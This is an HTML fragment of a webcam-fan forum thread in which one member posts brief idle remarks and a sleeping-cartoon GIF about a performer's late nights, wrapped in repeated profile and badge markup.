	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-05-01T08:54:39Z' title='05/01/2024 08:54  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 1, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-168731" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-168731' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-168731_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="168731" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1714553679,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:168731}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-05-01T08:54:39Z' title='05/01/2024 08:54  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 1, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	what is evelyne doing please??? he and 11:53:00!!!!! guess
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-168731" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq168731" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-168731" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-168732"></a>
<div id="comment-168732"></div>
<article data-ips-hook="postWrapper" id="elComment_168732" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-05-01T08:54:54Z' title='05/01/2024 08:54  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 1, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-168732" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-168732' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-168732_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="168732" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1714553694,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:168732}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-05-01T08:54:54Z' title='05/01/2024 08:54  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 1, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<img alt="Donald Duck Sleeping GIF" data-ratio="75.19" title="Donald Duck Sleeping GIF" width="266" data-src="https://media1.giphy.com/media/mkhMTALnrYRLnuoe5P/200.gif" src="https://xcamfan.com/applications/core/interface/js/spacer.png" />
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-168732" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq168732" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-168732" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									2 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-169543"></a>
<div id="comment-169543"></div>
<article data-ips-hook="postWrapper" id="elComment_169543" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-05-10T10:58:58Z' title='05/10/2024 10:58  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 10, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-169543" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-169543' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-169543_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="169543" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1715338738,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:169543}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-05-10T10:58:58Z' title='05/10/2024 10:58  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 10, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	that's what it's like to party every night to sleep at 04:00:00 in the morning, and the result of having a day, sleeping on a sofa.
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-169543" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq169543" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-169543" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-169673"></a>
<div id="comment-169673"></div>
<article data-ips-hook="postWrapper" id="elComment_169673" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
